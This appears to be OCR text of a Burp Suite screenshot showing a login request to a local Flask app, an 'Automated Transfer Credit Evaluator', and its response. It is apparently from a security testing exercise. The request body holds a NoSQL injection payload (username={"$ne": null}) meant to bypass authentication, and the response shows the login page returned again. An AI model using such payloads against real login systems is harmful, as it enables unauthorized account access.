 Burp Suite Community Edition v2024.10.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
4 × +
Send Cancel < > Target: http://127.0.0.1:5000 HTTP/1
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 127.0.0.1:5000
3 Content-Length: 45
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="131", "Not_A Brand";v="24"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "macOS"
8 Accept-Language: en-US,en;q=0.9
9 Origin: http://127.0.0.1:5000
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.86
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://127.0.0.1:5000/login
19 Accept-Encoding: gzip, deflate, br
20 Connection: keep-alive
21
22 username={"$ne": null}&*()&password=hello1234
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.12.6
3 Date: Thu, 17 Apr 2025 18:47:45 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 2366
6 Vary: Cookie
7 Set-Cookie: session=; Expires=Thu, 01 Jan 1970 00:00:00 GMT;
Max-Age=0; HttpOnly; Path=/
8 Connection: close
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="UTF-8">
14 <meta name="viewport" content="width=device-width,
initial-scale=1.0">
15 <title>
Login – Automated Transfer Credit Evaluator
</title>
16 <link href="
https://fonts.googleapis.com/css2?family=Merriweath
er:wght@300;400;700&family=Open+Sans:wght@400;600&d
isplay=swap" rel="stylesheet">
17 <link rel="stylesheet" href="/static/css/index.css"
>
18 <link rel="stylesheet" href="/static/css/auth.css">
19 </head>
20 <body>
21 <header>
22 <img src="/static/images/logo.svg" alt="Logo"
class="logo" style="width:150px; height:auto;"
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 0
Request headers 19
Response headers 7
Inspector
Notes
Done 2,645 bytes | 12 millis